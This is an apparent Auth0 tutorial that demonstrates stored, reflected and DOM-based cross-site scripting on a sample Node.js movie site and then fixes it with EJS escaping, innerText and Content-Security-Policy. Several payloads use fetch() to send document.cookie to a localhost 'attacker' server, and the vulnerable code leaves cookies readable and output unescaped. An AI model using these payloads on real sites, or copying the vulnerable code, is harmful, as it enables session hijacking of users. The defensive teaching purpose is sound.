


Cross-Site Scripting is one of the most common attacks based on code injection. Although it's a well-known type of attack, not all developers are really aware of how it works. Of course, if you don't know how it works, you cannot defend against it. In this article, you'll learn what an XSS attack is and how to defend against it by inspecting an application that is vulnerable to an XSS attack and then updating the code to fix the vulnerability.
Being aware of these types of vulnerabilities in your application and knowing how to prevent attacks is a must for any Web developer.
What is XSS?
A Cross-Site Scripting attack (also known as XSS attack) is a type of attack where code is injected into a legitimate and trusted website. The actors involved in an XSS attack are:
- The vulnerable website: a website with a vulnerability that allows code injection (XSS vulnerability).
- The victim: a user of the vulnerable website, the actual target of the attack.
- The attacker: a user who injects the malicious code, typically in JavaScript, into the vulnerable website.
Basically, the attacker uses the vulnerable website as a means to deliver their malicious script to the actual victim: the user of the vulnerable website. In fact, the snippet of JavaScript code injected into the vulnerable website will run on the victim's web browser.
At first glance, this may seem not so critical. After all, JavaScript has no direct access to the user's system. However, JavaScript can access many sensitive data related to the website the user is browsing, like, for example, cookies, security tokens, and other similar data. Also, JavaScript can send data to arbitrary servers and manipulate the DOM of the current page.
These possibilities may be very harmful to your website or web application, as you will learn in this article.
XSS in Action
To better understand how XSS attacks work, you are going to set up an environment with all the elements to reproduce a simplified version of such type of attacks. To set up this environment, you just need Node.js installed on your machine.
Although the example shown in this article uses Node.js as a server runtime, be aware that XSS attacks are not related to a specific server-side technology. The principles you will learn can be applied to any technology like ASP.NET, PHP, Django, and so on. In addition, since XSS attacks involve JavaScript, your client-side code is affected too.
Set up the environment
So, to get the playground environment where to experience firsthand an XSS attack, download the sample project from GitHub by running this command in a terminal window:
git clone https://github.com/auth0-blog/xss-sample-app.gitNow, move into the project's root folder and install the project's dependencies by running the following command:
npm installFinally, launch the vulnerable website by running this command:

npm startPoint your browser to the http://localhost:3000 address. You should see the following page:

The project implements a specific movie page of a fictitious movie streaming website. Users can add their review to the movie by simply filling in the text box and clicking the submit button. For simplicity, assume that users have already been authenticated, and this is just one specific step in the user's journey on the website.
When you add your review, you see it appearing in the comments section. Any other user will see your review.
Now that the vulnerable website is up and running, launch the attacker's website typing this command:
node attacker-server.jsTo ensure that it runs correctly, point a new tab of your browser to the http://localhost:4000 address. You should see the following page:

This website is meant to capture private data from the vulnerable website by exploiting its cross-site scripting vulnerabilities.
Let's see the attack in action.
Injecting the malicious code
Now, assume you are the attacker visiting the streaming website and, instead of adding a review to the movie, you add the following string in the review text box:
<script>fetch(`http://localhost:4000?data=${encodeURIComponent(window.location.search)}`)</script>As you can see, this is a script element containing a JavaScript statement that sends an HTTP request to the attacker's website. That HTTP request is passing the current search query parameters.
Using the
<script>element is just one example of how you can inject your JavaScript code. You can perform code injection using various HTML tags. Be aware, also, that other XSS injection techniques involve CSS, direct JavaScript code, etc.
After submitting this string, you will get the following result in the page of the vulnerable website:
At the bottom of the page, you find an empty comment. This may seem harmless, however, if you reload the attacker's website, you will see that it grabbed your current query string:

Of course, this isn't the actual attack, since you (the attacker) just sent your own data to yourself. This is just how you prepare for the attack.
The actual attack
The actual attack happens when another user accesses that page of the vulnerable website. So, to simulate a different user, open another tab of your browser in incognito mode or an instance of a different browser. Then navigate to the vulnerable website and add a new review on the movie.
You will notice that nothing strange happens on the vulnerable website. Your review is appended right below the empty one. However, try to reload the attacker's website. You will see your new review below the previous one:

Your review has been captured by the attacker without you even realizing it.
You may think that capturing reviews is not so interesting, since the review is public anyway. But consider what may happen if you, as the attacker, drop the following code snippet as your review on the movie:
<script>fetch(`http://localhost:4000?data=${document.cookie}`)</script>If the vulnerable website developer has taken no precautions to secure the cookies, you will capture the current user's cookies. That means you are capturing users' sessions and can access the vulnerable website by impersonating them. Also, your browser storage is at risk. So, if you are storing your access token in the browser, you are giving the attacker the opportunity to access your resources on your behalf.
Now do you think it is dangerous enough?
"Being aware of XSS vulnerabilities in web applications and knowing how to prevent attacks is a must for any developer."
Tweet This

Post-mortem Analysis
So, what vulnerability in the sample streaming website did the attacker exploit to intercept the user's data?
Let's take a look at the code of the vulnerable website. It is a Node.js application that uses Express as a web framework, and its entry point is the server.js file. Of course, this application's code is intentionally naive, just to highlight the core principles behind the attack. Nevertheless, be aware that the same kind of vulnerability may arise even in a much more sophisticated codebase.
The example presented in this article is based on Node.js and Express. However, the XSS attacks are independent of the specific technology. So, the same principles you will learn in this analysis are also applicable to a different server-side technology.
The content of the server.js file looks like the following:
// server.js

const express = require("express");
const session = require('express-session');
const fs = require('fs');

const port = 3000;
const app = express();

let reviews = [];

app.use(express.static('public'));
app.use(session({
  secret: 'my-secret',
  resave: true,
  saveUninitialized: true,
  cookie: {
    httpOnly: false
  }
}));

app.get('/', function (req, res) {
  if (req.query.newReview) reviews.push(req.query.newReview);
  const formattedReviews = reviews.map((review)=> `<dt>User</dt><dd>${review}</dd>`).join(' ');
  const template = fs.readFileSync('./templates/index.html', 'utf8');
  const view = template.replace('$reviews$', formattedReviews);
  res.send(view);
});

app.listen(port, () => console.log(`The server is listening at http://localhost:${port}`));
Let's focus on the relevant point of this investigation: how the server handles the website page's request. In the code above, it is represented by the app.get() handler. Basically, when the server receives the request, it performs the following steps:
- It adds the new review to the
reviewsarray. - It creates a formatted string obtained by joining the
reviewsarray. - It loads an HTML template from a file.
- It replaces the
$reviews$placeholder with the formatted string. - It sends the result to the user's browser in the HTTP response.
The relevant part of the HTML template for the movie page looks as follows:
<!-- templates/index.html -->

<!DOCTYPE html>
<html lang=en>
  <head>
  <!-- Styles, scripts, and other stuff -->
  </head>
  <body>
    <!-- Other sections -->

    <section id="comments">
      <form>
        <fieldset>
          <textarea name="newReview" cols="80" rows="5" placeholder="Add your review"></textarea>
          <button type="submit">Submit</button>
        </fieldset>
      </form>
      <hr>
      <h2>Comments</h2>
      <dl>
        $reviews$        //👈 risky statement
      </dl>
    </section>
  </body>
</html>
Here, the main reason for the XSS vulnerability lies in the lack of sanitization of the data sent by the user. Data is accepted as it is sent, without any control over its validity and security. In this case, the placeholder highlighted in the code snippet above is replaced with the reviews sent by the user without any validity check. Since the attacker's review is valid HTML code and there is no sanitization, the user's browser interprets the attacker's review as code, injecting it into the HTML.
On the other side, one of the things that stands out in the code of the server.js file is the configuration of the cookies for the session. Even if that is not strictly related to XSS attacks, the httpOnly: false setting allows JavaScript to capture the user's session data. It's a good practice to keep httpOnly: true for session cookies.
Types of XSS
The attack illustrated and analyzed above is just one possible way to inject malicious content into a web application. In this specific case, the attacker injects the code into the website, which stores that code and distributes it to any user unintentionally. In the example you analyzed, the malicious JavaScript code is stored in the reviews variable shared among all the vulnerable website users. In most real-life cases, that code is typically stored in a database. This is why the XSS attack seen so far is called Stored XSS or Persistent XSS.
In this section, you will learn that XSS attacks are usually classified in three categories: Stored XSS, Reflected XSS, and DOM-based XSS. You will see that they work slightly differently, but the core principle is the same: injecting a malicious piece of code to steal confidential data to the user through a trusted website.
Stored XSS
As said, this type of XSS attack is based on a snippet of malicious code stored on the server side. This code remains active until it is explicitly removed. It may affect a single user or many users, depending on the visibility of the injected code. For example, in the case of the sample streaming website, comments are public, so all users are affected.
To recap the example of attack you've seen above, these are the typical steps for a Stored XSS attack:
- The attacker visits the vulnerable website and injects the malicious code.
- The malicious code is persisted on the server.
- The user visits the vulnerable website and runs the malicious code.
Reflected XSS
In a Stored XSS attack, the user receives the malicious code as part of the vulnerable website's response to a legitimate request. In a Reflected XSS attack, the malicious code is included in the user's request to the vulnerable website. In other words, in this case, it's not the attacker to inject the malicious code into the vulnerable website, but the victim themselves.
The attacker's burden is to provide the user with a link containing the malicious code. It can be done in different ways: publishing it on a website, including it in an e-mail, sharing it on a social network, etc.
Let's see what the flow of a typical Reflected XSS attack is:
- The user visits the attacker's website (or receives an email, etc.) and clicks on a link.
- The user is redirected to the vulnerable website with the malicious code encoded in the URL parameters.
- The user unintentionally injects and runs the malicious code as an effect of visiting the vulnerable website.
To try this type of attack yourself, go back to your browser and reload the sample attacker website by typing the address http://localhost:4000/?mode=reflected. This time, the attacker website should look like this:

The only new thing is a Visit this website! link below the title. If you click that link, you will be redirected to the streaming website. Looking at the address bar of your browser, you will notice the following link:
http://localhost:3000/?newReview=%3Cscript%3Efetch%28%60http%3A%2F%2Flocalhost%3A4000%3Fdata%3D%24%7Bdocument.cookie%7D%60%29%3C%2Fscript%3EIt has the newReview parameter in the query string, and this parameter is assigned the encoded version of the script element you saw before. This URL is exploiting the sample website vulnerability to add the malicious code as a normal review on the movie.
Just by accessing the streaming website, a new empty comment has been added and your session cookie has been sent to the attacker's website. You can verify this by reloading the attacker's website and you should see your own cookie under "I stole this data".
Maybe you may think that a more skilled user may notice the suspicious parameter in the malicious URL before clicking on the link. Consider, however, that the attacker could hide the malicious code to users by using an URL shortening service.
DOM-based XSS
While the Stored and Reflected XSS attacks involve the server, a DOM-based XSS attack involves only the browser and the DOM manipulation operated via JavaScript. Consider the following flow:
- The user visits the attacker's website or receives a link from the attacker.
- The user is redirected to the vulnerable website with an URL containing the malicious code.
- The vulnerable website receives the request and provides the page, but doesn't process the malicious code.
- The client-side JavaScript accesses the malicious code and runs it on the user's browser.
In this case, the malicious code is intended for the client-side code. The input is processed by JavaScript to perform some DOM manipulation so that the malicious code runs without involving the server.
As a practical example, point again your browser to the sample streaming website, insert the following string in the search box, and click the Go button:
<img src="noimage" onerror=fetch(`http://localhost:4000?data=${document.cookie}`)/>You will see a broken image in the results page as in the following picture:

Don't worry if you do not get any results. It's by design! 😀
Remember that this is just an example to show how XSS works.
This broken image is the means used by the attacker to steal your session cookie. As usual, you can confirm this by reloading the attacker's website.
To understand what happened, take a look at the index.html file in the templates folder. The following is the relevant markup for the search box and the results section:
<!-- templates/index.html -->

<!DOCTYPE html>
<html lang=en>
  <head>
  <!-- Styles, scripts, and other stuff -->
  </head>
  <body>
    <section>
      <h1>The Vulnerable Movie Center</h1>
      <hr class="thin">
      <form id="search-form" onsubmit="return search()">
        <input id="keyword" type="text" class="thin" placeholder="Search a movie"><button type="submit" class="thin">Go</button></form>
      <hr>
    </section>

    <section id="search-result">
      You searched for <span id="search-term"></span>
      <p>Waiting for server's response...</p>
    </section>

        <!-- Other sections -->
  </body>
</html>
This is the search() JavaScript function that processes the keyword and gets the results from the server:
function search() {
  const searchResult = document.getElementById("search-result");
  const searchTerm = document.getElementById("search-term");
  const keyword = document.getElementById("keyword");

  const movieData = document.getElementById("movie-data");
  const comments = document.getElementById("comments");

  movieData.style.visibility = "hidden";
  comments.style.visibility = "hidden";

  searchResult.style.display = "block";

  searchTerm.innerHTML = keyword.value;  //👈 risky statement

  //fetching results related to the keyword value from the server

  return false;
}
As you can see, the function gets the input inserted by the user via the keyword element and assigns its value to the searchTerm element as immediate feedback. Then it should query the server and show the results, but this part is omitted for simplicity. The big mistake here is assigning the user's input to the innerHTML property of the searchResult element directly. This causes the rendering of the fake image injected in the search box, which in turn triggers the execution of the onerror handler.
You may wonder why the
<img>tag has been used here instead of the<script>tag as in the previous examples. Well, this is because, by HTML5 specs, a<script>block assigned to theinnerHTMLproperty of an element will not be executed.
Want to learn more about Credential Stuffing Attacks?
Download the whitepaper
XSS Defense: Working on Untrusted data
Now you have a clearer understanding of how Cross-Site Scripting attacks work. So, the next step is learning how to protect your application from them. You may have been realizing that the main reason for having an XSS vulnerability is the lack of data validation. So, you guessed that the primary defense against XSS attacks is distrusting user input. You have two main strategies:
Validate user input: You must make sure that all the data entered by the user is as you expect it to be. Use validation functions, regular expressions, and whatever prevents the user from sending you data in an unexpected format. Sanitize user input or reject it. Also, make sure to validate user input both on the client and on the server side.
Escape untrusted output: As you learned, showing data to the user is the primary means to execute the injected malicious code. Even if you validated the user input, don't trust it too much. Combine input validation with output escaping so that it can't be interpreted as code.
You can perform data validation and escaping on your own, but it may result in a daunting undertaking. Instead, you should rely on established libraries and template engines. For example, for the sample project of the vulnerable streaming site, you could use the EJS template library instead of roughly replacing placeholders in the HTML markup.
Let's take a look at how you can fix the XSS vulnerability of the sample project by applying these defenses. The first step is to add the EJS template library to the project by running the following command:
npm install ejsThen, rename the index.html file under the templates folder to index.ejs. This enables EJS to interpret it as a template. Now, replace the $reviews$ placeholder in the index.ejs file with the EJS expression shown below:
<!-- templates/index.ejs -->

<!DOCTYPE html>
<html lang=en>
  <head>
  <!-- Styles, scripts, and other stuff -->
  </head>
  <body>
        <!-- Other sections -->

    <section id="comments">
      <form>
        <fieldset>
          <textarea name="newReview" cols="80" rows="5" placeholder="Add your review"></textarea>
          <button type="submit">Submit</button>
        </fieldset>
      </form>
      <hr>
      <h2>Comments</h2>
      <dl>
        <% reviews.forEach(review => { %>        //👈 new code
          <dt>User</dt><dd><%= review %></dd>
        <% }); %>
      </dl>
    </section>
  </body>
</html>
Finally, apply a few changes to the server.js file as shown in the following:
// server.js

const express = require("express");
const session = require('express-session');

const port = 3000;
const app = express();

let reviews = [];

app.set('views', './templates');  //👈 new code
app.set('view engine', 'ejs');    //👈 new code

app.use(express.static('public'));
app.use(session({
  secret: 'my-secret',
  resave: true,
  saveUninitialized: true,
  cookie: {
    httpOnly: true
  }
}));

//👇 changed code
app.get('/', function (req, res) {
  if (req.query.newReview) reviews.push(req.query.newReview);

  res.render('index', {reviews});
});
//👆 changed code

app.listen(port, () => console.log(`The server is listening at http://localhost:${port}`));
The changes highlighted above enable the streaming web application to use the EJS template engine and avoid XSS code injection in the users' reviews. Please, check out the official documentation to learn more about EJS.
To properly manage the other vulnerability point, that is, the search box, you should take a closer look at the current code of the search() function within the index.ejs template. In particular, you should ask yourself if you actually need to use the innerHTML property to give feedback to the user. In this specific case, it is not necessary indeed. You can get the same result without the XSS risks by using the innerText property, as shown below:
function search() {
  const searchResult = document.getElementById("search-result");
  const searchTerm = document.getElementById("search-term");
  const keyword = document.getElementById("keyword");

  const movieData = document.getElementById("movie-data");
  const comments = document.getElementById("comments");

  movieData.style.visibility = "hidden";
  comments.style.visibility = "hidden";

  searchResult.style.display = "block";

  searchTerm.innerText = keyword.value;  //👈 new code

  //fetching results related to the keyword value from the server

  return false;
}
The innerHTML property is an HTML sink, that is, a potentially dangerous point that needs attention. You should avoid using sinks unless strictly necessary. Using the innerText property prevents a string from being interpreted as HTML and triggering the XSS attack.
As you may notice, to prevent both vulnerability points, you didn't use data validation. In this case, this choice is due to the fact that the user input has no specific format. In general, the combination of both approaches ensures better protection.
Once you apply these changes, reload the streaming website in your browser and try to inject the code you saw above as a comment and in the search box:
<img src="noimage" onerror=fetch(`http://localhost:4000?data=${document.cookie}`)/>This time your data shouldn't be captured by the attacker's website.
You can find this fixed version of the sample project in the validation-escaping branch of the GitHub repository. You can download it with the following command:
git clone -b validation-escaping https://github.com/auth0-blog/xss-sample-app.gitAs said above, the sample project used in this article is a Node.js project. However, the concepts are valid for any server-side technology. So, please, try to adapt the validation and escaping approach to your server-side programming framework.
"The first rule to prevent XSS attacks is never to trust the data entered by users."
Tweet This
XSS Defense: The Content Security Policy
Escaping and validating data may give you a sense of relief that your application is safe enough. However, you should make sure that all possible injection points of your application have been analyzed and correctly fixed. This may require a considerable effort and, anyway, could be an error-prone task.
As a more robust approach, you can apply the HTTP Content-Security-Policy (CSP) header to prevent unauthorized code execution. CSP supports many directives that help you to control how content can be combined in your HTML page. For the goal of this article, you will focus on the script-src directive that allows you to control where the JavaScript running on your page can come from.
The general syntax of the HTTP header is pretty simple:
Content-Security-Policy: script-src <sources>;In this template, <sources> represents a list of strings delimited by single quotes. Each string specifies an allowed source of JavaScript code for the current web page.
Let's start getting acquainted with CSP by putting it immediately to work.
Enabling CSP
Make sure to use the original code of the sample project before applying data validation and escaping. Refer to the Set up the environment section for directions.
In the server.js file, add the following code:
// server.js

// ...existing code...
let reviews = [];

//👇 new code
app.use(function(req, res, next) {
  res.setHeader("Content-Security-Policy", "script-src 'self';");
  next();
});
//👆 new code

app.use(express.static('public'))
// ...existing code...
This code configures a new middleware in the Express application that attaches the HTTP CSP header to each request. In this specific case, you are specifying 'self' as the authorized script source for any HTML page of the application. The 'self' source tells the browser to trust only scripts coming from the current origin (http://localhost:3000 in the example you are exploring).
Specifying the 'self' source also blocks embedded and inline code execution. So, any injected HTML code containing an inline script like the following will not run:
<script>fetch(`http://localhost:4000?data=${document.cookie}`)</script>This time, adding the above markup as a comment will not trigger an XSS injection. The browser will automatically block the code execution. Script tags embedded in HTML is the most common form of XSS. Banning them mitigates XSS risk considerably.
However, as a side effect of applying the 'self' source for the script-src directive, your search function will no longer work. In fact, the code associated with the search functionality is included in a <script> tag and triggered by an inline statement. How could you fix this?
You have a few options here.
Enabling inline code
As a first option, you could enable the execution of inline scripts. You can do this by adding the 'unsafe-inline' source to the allowed source list, as in the following example:
app.use(function(req, res, next) {
  res.setHeader("Content-Security-Policy", "script-src 'self' 'unsafe-inline'");
  next();
});
Of course, this approach enables your search feature but nullifies the benefit brought by 'self'. So, as you can guess, using the 'unsafe-inline' source is not recommended.
Using hash codes
Alternatively, CSP allows you to enable specific trusted code blocks by identifying them through their hash code. In the templates/index.html page of the streaming website project, you have a script block containing the search() function definition. But you also have an inline JavaScript code:
<form id="search-form" onsubmit="return search()">
        <input id="keyword" type="text" class="thin" placeholder="Search a movie"><button type="submit" class="thin">Go</button>
</form>
You need to gather this code into the script block. So, remove the onsubmit="return search()" attribute from the search form and aggregate all code in the script block as follows:
function search() {
  const searchResult = document.getElementById("search-result");
  const searchTerm = document.getElementById("search-term");
  const keyword = document.getElementById("keyword");

  const movieData = document.getElementById("movie-data");
  const comments = document.getElementById("comments");

  movieData.style.visibility = "hidden";
  comments.style.visibility = "hidden";

  searchResult.style.display = "block";

  searchTerm.innerHTML = keyword.value;

  //querying the server for the keyword value

  return false;
}

window.onload = function() {
  const form = document.getElementById("search-form");

  form.onsubmit = () => search();
};
Once you modify the index.html page under the template folder, reload the streaming website. You will find that the search function still doesn't work. If you are using Chrome as your browser, in the Dev Tools console, you will find an error message like the following:
Refused to execute inline script because it violates the following Content Security Policy directive: "script-src 'self'". Either the 'unsafe-inline' keyword, a hash ('sha256-/R8iLbj/zzRkKsN1Dh/be9dTImUnl6khUlY3lP0rwTk='), or a nonce ('nonce-...') is required to enable inline execution.
